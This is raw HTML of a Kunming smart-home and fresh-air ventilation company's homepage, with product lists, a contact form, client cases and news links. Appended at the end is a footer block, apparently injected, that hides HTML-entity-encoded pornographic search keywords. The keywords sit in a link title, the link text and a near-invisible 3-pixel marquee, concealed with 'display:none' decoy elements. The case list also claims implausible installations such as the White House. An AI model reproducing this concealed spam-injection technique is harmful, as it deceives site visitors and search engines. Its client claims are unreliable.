            <h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700" style="font-size:18px;"><span>做工精細，品質保證，按需定制</span></h2>
            <div   id="78tenw33di8"   class="pro_con clearfix">
                <div   id="78tenw33di8"   class="fl" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">
                    <!--產品分類開始-->
                    <div   id="78tenw33di8"   class="pro_left">
                        <h2><a href="/product.html" title="產品分類" rel="nofollow">產品分類<i>classification</i></a></h2>
                        <div   id="78tenw33di8"   class="left_con">
                            

                            <p class="con_p1"> <a title="智能家居系統" href="/pro1type111715.html">智能家居系統</a></p>
                            <ul>
                                
                                <li><a title="智能控制系統" href="/protype111722.html">智能控制系統</a></li>

                                
                                <li><a title="智能遙控開關" href="/protype111721.html">智能遙控開關</a></li>

                                
                                <li><a title="環境感應器" href="/protype111720.html">環境感應器</a></li>

                                
                                <li><a title="影音系統" href="/protype111719.html">影音系統</a></li>

                                
                                <li><a title="智能無線遙控器" href="/protype111718.html">智能無線遙控器</a></li>

                                
                                <li><a title="紅外轉發" href="/protype111717.html">紅外轉發</a></li>

                                
                                <li><a title="超靜音電動窗簾" href="/protype111716.html">超靜音電動窗簾</a></li>

                                
                            </ul>
                            

                            <p class="con_p1"> <a title="新風系統" href="/pro1type111710.html">新風系統</a></p>
                            <ul>
                                
                                <li><a title="熱回收系列" href="/protype111714.html">熱回收系列</a></li>

                                
                                <li><a title="管道風機" href="/protype111713.html">管道風機</a></li>

                                
                                <li><a title="干手器" href="/protype111712.html">干手器</a></li>

                                
                                <li><a title="排氣扇" href="/protype111711.html">排氣扇</a></li>

                                
                            </ul>
                            

                            <p class="con_p1"> <a title="MIA米亞新風系統" href="/protype118343.html">MIA米亞新風系統</a></p>
                            <ul>
                                
                            </ul>
                            
                            <a href="/product.html" rel="nofollow" title="查看更多產品" class="pro_more">查看更多產品+</a>
                        </div>
                    </div>
                    <!--產品分類結束-->
                </div>

                <!--推薦產品開始-->
                <div   id="78tenw33di8"   class="con_right fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
                    <h3><a href="/product.html" rel="nofollow" title="推薦產品">推薦產品</a><em>/ Product recommendation</em>
                        <a href="/product.html" rel="nofollow" title="查看更多" class="ckgda">查看更多+</a>
                    </h3>

                    <div   id="78tenw33di8"   class="r_bot clearfix">
                        
                        <dl>
                            <dt><a href="/product843998.html" title="云南智能家居系統">
                                    <img src="/img.ashx?shopid=20723&file=20130810060648.jpg" alt="云南智能家居系統" /></a>
                            </dt>
                            <dd><a href="/product843998.html" title="云南智能家居系統">云南智能家居系統</a></dd>
                        </dl>
                        
                        <dl>
                            <dt><a href="/product843989.html" title="米亞新風系統日本米亞">
                                    <img src="/img.ashx?shopid=20723&file=202006111525585811022594075.png" alt="米亞新風系統日本米亞" /></a>
                            </dt>
                            <dd><a href="/product843989.html" title="米亞新風系統日本米亞">米亞新風系統日本米亞</a></dd>
                        </dl>
                        
                        <dl>
                            <dt><a href="/product843988.html" title="云南智能家居系統米亞新風機">
                                    <img src="/img.ashx?shopid=20723&file=202006111520360661022547038.png" alt="云南智能家居系統米亞新風機" /></a>
                            </dt>
                            <dd><a href="/product843988.html" title="云南智能家居系統米亞新風機">云南智能家居系統米亞新風機</a></dd>
                        </dl>
                        
                        <dl>
                            <dt><a href="/product843987.html" title="云南熱回收設備">
                                    <img src="/img.ashx?shopid=20723&file=20130805054138.jpg" alt="云南熱回收設備" /></a>
                            </dt>
                            <dd><a href="/product843987.html" title="云南熱回收設備">云南熱回收設備</a></dd>
                        </dl>
                        
                        <dl>
                            <dt><a href="/product843986.html" title="昆明熱回收器">
                                    <img src="/img.ashx?shopid=20723&file=20130805054042.jpg" alt="昆明熱回收器" /></a>
                            </dt>
                            <dd><a href="/product843986.html" title="昆明熱回收器">昆明熱回收器</a></dd>
                        </dl>
                        
                        <dl>
                            <dt><a href="/product843975.html" title="云南通風系統">
                                    <img src="/img.ashx?shopid=20723&file=20130805052822.jpg" alt="云南通風系統" /></a>
                            </dt>
                            <dd><a href="/product843975.html" title="云南通風系統">云南通風系統</a></dd>
                        </dl>
                        
                        <dl>
                            <dt><a href="/product843974.html" title="云南干手器">
                                    <img src="/img.ashx?shopid=20723&file=20130805052718.jpg" alt="云南干手器" /></a>
                            </dt>
                            <dd><a href="/product843974.html" title="云南干手器">云南干手器</a></dd>
                        </dl>
                        
                        <dl>
                            <dt><a href="/product843972.html" title="排氣扇">
                                    <img src="/img.ashx?shopid=20723&file=20130805052524.jpg" alt="排氣扇" /></a>
                            </dt>
                            <dd><a href="/product843972.html" title="排氣扇">排氣扇</a></dd>
                        </dl>
                        
                        <dl>
                            <dt><a href="/product843971.html" title="云南排氣扇">
                                    <img src="/img.ashx?shopid=20723&file=20130805052443.jpg" alt="云南排氣扇" /></a>
                            </dt>
                            <dd><a href="/product843971.html" title="云南排氣扇">云南排氣扇</a></dd>
                        </dl>
                        
                    </div>
                </div>
                <!--推薦產品結束-->
            </div>
        </div>
    </div>

    <!--產品中心結束-->


    <script src="/template/365ZWP21081007/pc/js/jquery.validator.js"></script>
    <script src="/template/365ZWP21081007/pc/js/zh_CN.js"></script>
    <script src="/template/365ZWP21081007/pc/js/jquery.tips.js"></script>
    <!--我們承諾開始-->
    <div   id="78tenw33di8"   class="zxzx">
        <div   id="78tenw33di8"   class="container clearfix">
            <div   id="78tenw33di8"   class="zxzxbg"></div>
            <div   id="78tenw33di8"   class="conleft fl">
                <p class="zxzx_p1" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><img
                        src="/template/365ZWP21081007/pc/images/zxzx01.png" alt="我們承諾" /></p>
                <p class="zxzx_p2" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
                    <span>1天內報價</span><span>15~25個工作日交成品</span>
                </p>
                <p class="zxzx_p3" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="300">
                    省內地區出現問題，24小時內上門處理！</p>
                <div   id="78tenw33di8"   class="zxzx_tel" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="400">
                    <p class="p1">全國免費服務熱線：</p>
                    <p class="p2">13888599900</p>
                </div>
            </div>
            <div   id="78tenw33di8"   class="conright fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
                <h4><span>現在提交需求</span><b>免費</b>獲取項目方案及報價</h4>
                <div   id="78tenw33di8"   class="oll_mes2">
                    <div   id="78tenw33di8"   class="info_p1"><span><img
                        src="http://webapi.gcwl365.com/msg/message/images/oll_mes_name.png"></span><input
                    type="text" placeholder="姓名" id="txtsender1"></div>
                    <div   id="78tenw33di8"   class="info_p2"><span id="78tenw33di8"    class="oll_mes_tel"><img
                                src="http://webapi.gcwl365.com/msg/message/images/oll_mes_tel.png"></span><input
                            type="text" placeholder="聯系電話(必填)" id="txttelephone1"><label class="messtar">*</label></div>
                    
                    <button id="btnsave1" rel="1" class="ljtja">確認提交</button>
                </div>
              
            </div>
        </div>
    </div>

 <!--資質證書開始-->

<!--資質證書結束-->





    <!--四大理由開始-->
    <div   id="78tenw33di8"   class="xzdb">
        <div   id="78tenw33di8"   class="container">
            <p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">advantage</p>
            <h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700"><i
                    class="titl"></i><span>揚子科技<b>4</b>大優勢</span><i class="titr"></i></h2>
            <p class="xzdb_p1" aos="fade-up" aos-easing="ease" aos-duration="700">一家集智能新風設計、安裝為一體的服務機構</p>
            <div   id="78tenw33di8"   class="xzdb_con">
                <div   id="78tenw33di8"   class="conimg img1" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100"></div>
                <div   id="78tenw33di8"   class="conimg img2" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="200"></div>
                <div   id="78tenw33di8"   class="conimg img3" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="300"></div>
                <div   id="78tenw33di8"   class="conimg img4" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="400"></div>
                <div   id="78tenw33di8"   class="conbox con1" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
                    <div   id="78tenw33di8"   class="box_top">
                        <span id="78tenw33di8"    class="xz_num"><i>01</i></span>
                        <p class="p1">產品</p>
                        <p class="p2">技術過硬</p><em></em>
                    </div>
                    <ul>
                        <li>采用進日本的米亞新風設備，米亞國際始創于1983年，是一家具有大型生產實力，專注于環境通風設備研發及生產的公司，早在上世紀80年代，旗下位于琦玉南越谷的米亞日本工廠就成為當地建筑通風系統的主要供應商。通過先進的新風換氣系統,對建筑主體、獨立房屋以及大廳大堂等地區進行新風換氣提供幫助。</li>
                        
                    </ul>
                </div>

                <div   id="78tenw33di8"   class="conbox con2" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="200">
                    <div   id="78tenw33di8"   class="box_top">
                        <span id="78tenw33di8"    class="xz_num"><i>02</i></span>
                        <p class="p1">經驗</p>
                        <p class="p2">情況應對</p><em></em>
                    </div>
                    <ul>
                        <li>從事新風設備的安裝搭建已有10多年的經驗，為建設銀行、匯豐銀行、城市電影院、紫檀山別墅等多個地方提供了先進的新風換氣系統。在多年的安裝搭建工作中揚子科技總結出了許多不同類型樓房中的安裝經驗，比起一些新公司安裝效率會高出很多，并且遇到一些安裝困難的情況時也可以較好的進行應對。</li>
                        
                        
                    </ul>
                </div>

                <div   id="78tenw33di8"   class="conbox con3" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="300">
                    <div   id="78tenw33di8"   class="box_top">
                        <span id="78tenw33di8"    class="xz_num"><i>03</i></span>
                        <p class="p1">潮流</p>
                        <p class="p2">符合時代</p><em></em>
                    </div>
                    <ul>
                        <li>順應時代發展的潮流，現代人們生活條件逐漸的富足，已經不用再擔心自己的溫飽問題，轉為對于健康生活的不斷追求，智能新風系統符合現代人們追求高質量生活的趨勢，新風換氣作為現代化智能家居的一個重要部分，現在已經得到了許多人的認可。</li>
                       
                    </ul>
                </div>

                <div   id="78tenw33di8"   class="conbox con4" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="400">
                    <div   id="78tenw33di8"   class="box_top">
                        <span id="78tenw33di8"    class="xz_num"><i>04</i></span>
                        <p class="p1">貼心服務，讓您售后無憂</p>
                        <p class="p2">誠信立本，服務到位，完善售后</p><em></em>
                    </div>
                    <ul>
                        <li>專業的售后服務團隊，<b>售前提供一對一技術指導</b></li>
                        <li>專業服務團隊<b>24小時在線</b>,提供所有的產品技術服務咨詢,解決您的疑惑</li>
                        <li>覆蓋網絡服務體系廣，<b>回頭率和滿意率達99%</b></li>
                        <li>
                    </ul>
                </div>

                <div   id="78tenw33di8"   class="xzdb_tel" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="400"><span></span>
                    <p class="p1">全國免費服務熱線：</p>
                    <p class="p2">13888599900</p>
                </div>
            </div>
        </div>
    </div>
    <!--四大理由結束-->
    

    <!--客戶案例開始-->
    <!--資質證書開始-->
    <div   id="78tenw33di8"   class="honor" id="case">
        <div   id="78tenw33di8"   class="w1200 clearfix">
            <div style="background:#E6E2E7">
                <p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">APPLICATION CASES</p>
                <h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
                    <i class="titl"></i>
                    <a href="/case.html" title="經典案例" rel="nofollow">經典案例</a>
                    <i class="titr"></i>
                    <p class="p2" style="font-size:18px;">源頭制造,保障信譽,10000+客戶的選擇，給您高性價比！</p><em></em>
                </h2>
            </div>
            <div   id="78tenw33di8"   class="bd" aos="fade-up" aos-delay="100">
                <ul class="honor_list clearfix">
                    
                    <li><a href="/case121685.html" title="安裝實物圖" rel="nofollow">
                            <div   id="78tenw33di8"   class="img"><img src="/img.ashx?shopid=20723&file=20130819090238.jpg" alt="安裝實物圖"></div>
                            <h3>安裝實物圖</h3>
                        </a></li>
                    
                    <li><a href="/case121686.html" title="比爾蓋茨私人智能別墅" rel="nofollow">
                            <div   id="78tenw33di8"   class="img"><img src="/img.ashx?shopid=20723&file=20130819090407.jpg" alt="比爾蓋茨私人智能別墅"></div>
                            <h3>比爾蓋茨私人智能別墅</h3>
                        </a></li>
                    
                    <li><a href="/case121687.html" title="花旗銀行" rel="nofollow">
                            <div   id="78tenw33di8"   class="img"><img src="/img.ashx?shopid=20723&file=20130819090841.jpg" alt="花旗銀行"></div>
                            <h3>花旗銀行</h3>
                        </a></li>
                    
                    <li><a href="/case121688.html" title="建設銀行" rel="nofollow">
                            <div   id="78tenw33di8"   class="img"><img src="/img.ashx?shopid=20723&file=20130819091839.jpg" alt="建設銀行"></div>
                            <h3>建設銀行</h3>
                        </a></li>
                    
                    <li><a href="/case121689.html" title="匯豐銀行" rel="nofollow">
                            <div   id="78tenw33di8"   class="img"><img src="/img.ashx?shopid=20723&file=20130819092235.jpg" alt="匯豐銀行"></div>
                            <h3>匯豐銀行</h3>
                        </a></li>
                    
                    <li><a href="/case121690.html" title="美國白宮" rel="nofollow">
                            <div   id="78tenw33di8"   class="img"><img src="/img.ashx?shopid=20723&file=20130819092417.jpg" alt="美國白宮"></div>
                            <h3>美國白宮</h3>
                        </a></li>
                    
                    <li><a href="/case121691.html" title="新加坡樟宜國際機場" rel="nofollow">
                            <div   id="78tenw33di8"   class="img"><img src="/img.ashx?shopid=20723&file=20130819092516.jpg" alt="新加坡樟宜國際機場"></div>
                            <h3>新加坡樟宜國際機場</h3>
                        </a></li>
                    
                    <li><a href="/case121692.html" title="紫檀山別墅" rel="nofollow">
                            <div   id="78tenw33di8"   class="img"><img src="/img.ashx?shopid=20723&file=20130819092713.jpg" alt="紫檀山別墅"></div>
                            <h3>紫檀山別墅</h3>
                        </a></li>
                    
                    <li><a href="/case121693.html" title="影音系統" rel="nofollow">
                            <div   id="78tenw33di8"   class="img"><img src="/img.ashx?shopid=20723&file=20130820060338.jpg" alt="影音系統"></div>
                            <h3>影音系統</h3>
                        </a></li>
                    
                    <li><a href="/case121694.html" title="影音系統" rel="nofollow">
                            <div   id="78tenw33di8"   class="img"><img src="/img.ashx?shopid=20723&file=20130820060630.jpg" alt="影音系統"></div>
                            <h3>影音系統</h3>
                        </a></li>
                    

                </ul>
            </div>
            <div   id="78tenw33di8"   class="hd"><span id="78tenw33di8"    class="prev"></span><span id="78tenw33di8"    class="next"></span></div>
        </div>
    </div>
    <!--資質證書結束-->
    <!--客戶案例結束-->

<!--合作客戶開始-->

<!--合作客戶結束-->





   <!--定制流程開始-->
   <div   id="78tenw33di8"   class="dzlc">
    <div   id="78tenw33di8"   class="dzlcline">
        <div   id="78tenw33di8"   class="container">
            <p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">Technological process</p>
            <h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700"><i
                    class="titl"></i><span>服務流程</span><i class="titr"></i></h2>
                    <h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700" style="font-size:18px;"><span>每一個環節、細節我們都力求完美</span></h2>
            <div   id="78tenw33di8"   class="dzlc_con" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
                <ul class="clearfix">
                    <li id="78tenw33di8"    class="li1">初步洽談</li>
                    <li id="78tenw33di8"    class="li2">方案制定</li>
                    <li id="78tenw33di8"    class="li3">簽訂合同</li>
                    <li id="78tenw33di8"    class="li4">設備準備</li>
                    <li id="78tenw33di8"    class="li5">施工建造</li>
                    <li id="78tenw33di8"    class="li6">竣工驗收</li>
                    <li id="78tenw33di8"    class="li7">售后維護</li>
                </ul>
            </div>
            <a aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200" href="javascript:void(0)"
                onclick="showcmsg('20723')" title="立即咨詢" class="dzlc_ljzx">立即咨詢</a>
        </div>
    </div>
</div>
<!--定制流程結束-->

    <!--新聞中心開始-->
    <div style="background:#f2f2f2">
        <p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">NEWS INFORMATION</p>
        <h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
            <i class="titl"></i>
            <a href="/news.html" title="新聞資訊" rel="nofollow">新聞資訊</a>
            <i class="titr"></i>
        </h2>
    </div>
    <div   id="78tenw33di8"   class="a1 xin">
        <div   id="78tenw33di8"   class="a2">
            <div   id="78tenw33di8"   class="xin-cont clearfix">
                <div   id="78tenw33di8"   class="xin-a fl">
                    <div   id="78tenw33di8"   class="xin-tit">公司新聞<a href="/news.html" rel="nofollow">+MORE</a></div>

                    <div   id="78tenw33di8"   class="xinimg">
                        <p><img src="/template/365ZWP21081007/pc/images/1627959654631834.jpg" title="公司新聞" alt="公司新聞"
                                width="367" height="132" border="0" vspace="0" style="width: 367px; height: 132px;" />
                        </p>
                    </div>

                    <ul class="news_list1">
                        
                        <li><a href="/news1071720.html" title="新風系統可以調節溫度嗎">新風系統可以調節溫度嗎</a><span>2025-04-29</span></li>
                        
                        <li><a href="/news1039508.html" title="新風系統跟空調沖突嗎">新風系統跟空調沖突嗎</a><span>2024-09-23</span></li>
                        
                        <li><a href="/news1035736.html" title="智能家居系統可以升級嗎？">智能家居系統可以升級嗎？</a><span>2024-08-27</span></li>
                        
                        <li><a href="/news1000793.html" title="新風系統有哪些分類">新風系統有哪些分類</a><span>2024-01-25</span></li>
                        
                        <li><a href="/news996043.html" title="新風系統能用在哪些地方">新風系統能用在哪些地方</a><span>2023-12-28</span></li>
                        
                        <li><a href="/news970099.html" title="通風系統能解決哪些問題">通風系統能解決哪些問題</a><span>2023-08-28</span></li>
                        

                    </ul>
                </div>
                <div   id="78tenw33di8"   class="xin-a fl" style="margin-left:50px;">
                    <div   id="78tenw33di8"   class="xin-tit">行業新聞<a href="/news.html" title="more" rel="nofollow">+MORE</a></div>

                    <div   id="78tenw33di8"   class="xinimg">
                        <p><img src="/template/365ZWP21081007/pc/images/1627349477138901.jpg" title="行業新聞" alt="行業新聞"
                                width="366" height="132" border="0" vspace="0" style="width: 366px; height: 132px;" />
                        </p>
                    </div>

                    <ul class="news_list1">

                        
                        <li><a href="/news1075832.html" title="智能家居系統可以升級嗎">智能家居系統可以升級嗎</a><span>2025-06-27</span></li>
                        
                        <li><a href="/news1074621.html" title="新風系統適合的房子類型">新風系統適合的房子類型</a><span>2025-05-28</span></li>
                        
                        <li><a href="/news1030858.html" title="智能家居系統可以后裝嗎？">智能家居系統可以后裝嗎？</a><span>2024-07-25</span></li>
                        
                        <li><a href="/news1025864.html" title="智能家居系統有必要用哪些？">智能家居系統有必要用哪些？</a><span>2024-06-27</span></li>
                        
                        <li><a href="/news1000704.html" title="智能家居系統如何打造">智能家居系統如何打造</a><span>2024-01-24</span></li>
                        
                        <li><a href="/news982439.html" title="新風系統好不好用，包含哪些設備組件">新風系統好不好用，包含哪些設備組件</a><span>2023-10-25</span></li>
                        


                    </ul>
                </div>
                <div   id="78tenw33di8"   class="xin-a fr">
                    <div   id="78tenw33di8"   class="xin-tit">常見問題<a href="/news.html">+MORE</a></div>
                    <ul class="news_list2">
                        
                        <li><a href="/news1066654.html" title="智能家居系統能滿足哪些需求">智能家居系統能滿足哪些需求</a>
                            <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 當前智能家居系統已突...</p>
                        </li>
                        
                        <li><a href="/news1054644.html" title="新風系統要一直開嗎？">新風系統要一直開嗎？</a>
                            <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 新風系統可根據實際情...</p>
                        </li>
                        
                        <li><a href="/news1050497.html" title="新風系統對除甲醛有用嗎">新風系統對除甲醛有用嗎</a>
                            <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 新風系統對除甲醛具有...</p>
                        </li>
                        

                    </ul>
                </div>
            </div>
        </div>
    </div>


    <!--友情鏈接-->
    <div   id="78tenw33di8"   class="links_bg">
        <div   id="78tenw33di8"   class="links content">
            <p class="links_l fl">商盟成員</p>
            <p class="links_c fl">
                
                <br />
            </p>
        </div>
        <p></p>
        <div   id="78tenw33di8"   class="clear"></div>
    </div>
    <div   id="78tenw33di8"   class="f_bg">
  <div   id="78tenw33di8"   class="footer">
    <div   id="78tenw33di8"   class="f_nav fl">
      <ul class="f_ul01">
        <li id="78tenw33di8"    class="f_li01"><a href="/about.html" rel="nofollow" title="關于我們">關于我們</a>
          <ul class="f_ul02">
            
            <li><a href="/about.html" rel="nofollow">公司概況</a></li>
            
            <li><a href="/about27873.html" rel="nofollow">品牌故事</a></li>
            
            <li><a href="/about27874.html" rel="nofollow">招商加盟</a></li>
            
            <li><a href="/about27875.html" rel="nofollow">新風系統工作原理</a></li>
            
            <li><a href="/about27876.html" rel="nofollow">智能家居示意圖</a></li>
            
          </ul>
        </li>
        <li id="78tenw33di8"    class="f_li01"><a href="/product.html" rel="nofollow" title="產品中心">產品中心</a>
          <ul class="f_ul02">
            
            <li><a href="/pro1type111715.html" title="智能家居系統">智能家居系統</a></li>
            
            <li><a href="/pro1type111710.html" title="新風系統">新風系統</a></li>
            
            <li><a href="/protype118343.html" title="MIA米亞新風系統">MIA米亞新風系統</a></li>
            
          </ul>
        </li>
        <li id="78tenw33di8"    class="f_li01"><a href="/news.html" rel="nofollow" title="新聞中心">新聞中心</a>
          <ul class="f_ul02">
            
            <li><a href="/newstype25933.html" rel="nofollow" title="行業動態">行業動態</a></li>
            
            <li><a href="/newstype25934.html" rel="nofollow" title="新聞資訊">新聞資訊</a></li>
            
            <li><a href="/newstype25935.html" rel="nofollow" title="常見問題">常見問題</a></li>
            
          </ul>
        </li>
        <li id="78tenw33di8"    class="f_li01"><a href="/" title="網站首頁">網站首頁</a>
          <ul class="f_ul02">
            <li><a rel="nofollow" href="/about.html">關于我們</a></li>
            <li><a rel="nofollow" href="/product.html">產品中心</a></li>
            <li><a rel="nofollow" href="/case.html" title="案例中心">案例中心</a></li>
            <li><a rel="nofollow" href="/news.html" title="新聞資訊">新聞資訊</a></li>
            <li><a rel="nofollow" href="/contact.html" title="聯系我們">聯系我們</a></li>
            <li><a href="/sitemap.html">網站地圖</a></li>
            <li><a href="/sitemap.xml">XML</a></li>
          </ul>
        </li>
      </ul>
    </div>
    <div   id="78tenw33di8"   class="f_ban fl"> <em>聯系我們</em>
      <p class="f_p01">電話：13888599900</p>
      <p class="f_p02">聯系人：楊子科技</p>
      <p class="f_p03">郵箱：27426034@qq.com</p>
      <p class="f_p04">地址：昆明市銀河大道和諧世紀A3-902室</p>
    </div>
    <div   id="78tenw33di8"   class="f_er fr"> <em>二維碼</em>
      <p><img src="/img.ashx?shopid=20723&file=2022072511353228.jpg"><span>微信二維碼</span></p>
    </div>
    <div   id="78tenw33di8"   class="clear"></div>
    <div   id="78tenw33di8"   class="copyright">
      <p> Copyright&copy;<span id="target">www.2418l.com</span>
        ( <span id="btn" data-clipboard-action="copy" data-clipboard-target="#target" onclick='copyURL("#btn")'
          style="cursor:pointer">點擊復制</span> )昆明楊子科技有限公司
      </p>
      <p>云南通風系統哪家實惠？云南新風系統哪家好？云南智能家居系統怎么樣？昆明楊子科技有限公司專業提供云南通風系統,云南新風系統,云南智能家居系統


</p>
      <p>
        Powered by&nbsp;&nbsp;<a  rel="nofollow" target="_blank"><img
            src="/template/365ZWP21081007/pc/images/365gucwl.png" alt="365系統" title="365系統"></a>
      </p>
      <p><P>備案號：<a  target="_blank">滇ICP備13003761號</a></P></p>
      <p>熱門城市推廣: </p>
    </div>
  </div>
</div>
<script src="/template/365ZWP21081007/pc/js/clipboard.min.js"></script>
<script type="text/javascript">
  function copyURL(id) {
    var clipboard = new ClipboardJS("#btn");
    clipboard.on('success', function () {
      alert('復制成功，去粘貼看看吧！')
    })
    clipboard.on('error', function (e) {

      alert("復制失敗！請手動復制")

    });

  }
</script>
<script type="text/javascript" src="http://webapi.gcwl365.com/msg/message/messagesend.js?+Math.random()"
  id="SendMessageScript" wechat="13888599900" wechatpic="2022072511353228.jpg" cid="20723" mobile="13888599900" bcolor="#333"></script>


    <script src="/template/365ZWP21081007/pc/js/app.js"></script>
    <script src="/template/365ZWP21081007/pc/js/aos.js"></script>
    <script type="text/javascript">
        AOS.init({
            easing: 'ease-out-back',
            duration: 1000
        });
    </script>
    <script src="/template/365ZWP21081007/pc/js/swiper.min.js"></script>

    <script src="/template/365ZWP21081007/pc/js/apple.js"></script>
    <script src="/template/365ZWP21081007/pc/js/marque.js"></script>




<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.2418l.com/" title="&#27611;&#33394;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#124;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#20234;&#20154;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#22269;&#20135;&#31934;&#21697;&#124;&#20154;&#22971;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#53;&#49;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;&#19987;&#21306;&#124;&#26085;&#38889;&#20154;&#22971;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#33394;&#22810;&#22810;&#124;&#26080;&#30721;&#19987;&#21306;&#19968;&#8548;&#97;&#20122;&#27954;&#118;&#19987;&#21306;&#22312;&#32447;">&#27611;&#33394;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#124;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#20234;&#20154;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#22269;&#20135;&#31934;&#21697;&#124;&#20154;&#22971;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#53;&#49;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;&#19987;&#21306;&#124;&#26085;&#38889;&#20154;&#22971;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#33394;&#22810;&#22810;&#124;&#26080;&#30721;&#19987;&#21306;&#19968;&#8548;&#97;&#20122;&#27954;&#118;&#19987;&#21306;&#22312;&#32447;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#27611;&#33394;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#124;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#20234;&#20154;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#22269;&#20135;&#31934;&#21697;&#124;&#20154;&#22971;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#53;&#49;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;&#19987;&#21306;&#124;&#26085;&#38889;&#20154;&#22971;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#33394;&#22810;&#22810;&#124;&#26080;&#30721;&#19987;&#21306;&#19968;&#8548;&#97;&#20122;&#27954;&#118;&#19987;&#21306;&#22312;&#32447;
&#27611;&#33394;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#124;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#20234;&#20154;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#22269;&#20135;&#31934;&#21697;&#124;&#20154;&#22971;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#53;&#49;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;&#19987;&#21306;&#124;&#26085;&#38889;&#20154;&#22971;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#33394;&#22810;&#22810;&#124;&#26080;&#30721;&#19987;&#21306;&#19968;&#8548;&#97;&#20122;&#27954;&#118;&#19987;&#21306;&#22312;&#32447;
&#27611;&#33394;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#124;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#20234;&#20154;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#22269;&#20135;&#31934;&#21697;&#124;&#20154;&#22971;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#53;&#49;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;&#19987;&#21306;&#124;&#26085;&#38889;&#20154;&#22971;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#33394;&#22810;&#22810;&#124;&#26080;&#30721;&#19987;&#21306;&#19968;&#8548;&#97;&#20122;&#27954;&#118;&#19987;&#21306;&#22312;&#32447;
</marquee></font></caption></table>
<div class="friend-links">

